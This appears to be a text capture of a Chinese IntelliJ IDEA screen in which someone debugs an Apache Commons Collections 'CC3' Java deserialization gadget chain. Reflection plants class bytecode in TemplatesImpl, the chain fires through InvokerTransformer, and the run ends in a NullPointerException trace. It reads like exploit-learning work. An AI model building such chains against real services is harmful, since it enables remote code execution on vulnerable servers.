 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc - CC3.java
cc src main java org example CC3 main
CC3
项目
CC3.java CC1Test.java CC6.java Test.java TemplatesImpl.java
cc D:\Download\cc
.idea
src
main
java
org.example
Test
CC1Test
CC3
CC6
CCTest
resources
test
java
target
classes
org
example
Test
CC1Test
CC3
CC6
CCTest
generated-sources
annotations
ser.bin
pom.xml
外部库
< 1.8 (2) > C:\Program Files\Java\jdk
access-bridge-64.jar library 根
charsets.jar library 根
cldrdata.jar library 根
5 1 3
27 Field bytecodes = templatesClass.getDeclaredField( name: "_bytecodes");
28 bytecodes.setAccessible(true);
29
30 byte [] code = Files.readAllBytes(Paths.get( first: "D:\\Download\\cc\\target\\classes\\org\\example\\Test.class"));
31 byte [][] codes = {code};
32 bytecodes.set(templates,codes);
33
34 Field tfactory = templatesClass.getDeclaredField( name: "_tfactory");
35 tfactory.setAccessible(true);
36 tfactory.set(templates,new TransformerFactoryImpl());
37
38 // templates.newTransformer();
39
40 Transformer[] transformers = new Transformer[]{
41 new ConstantTransformer(templates),
42 new InvokerTransformer( methodName: "newTransformer", para
43 };
44 // 先在构造方法中传入数组
45 ChainedTransformer chainedTransformer = new ChainedTransformer(tr
46
47 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
48 objectObjectHashMap.put("value","value");
项目
Bookmarks
结构
数据库
SciView
Maven
通知
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: CC3
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:126)
... 15 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 20 more
进程已结束,退出代码1
Version Control 查找 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项 重复项
所有文件都处于最新状态 (片刻 之前) 42:65 CRLF UTF-8 4 个空格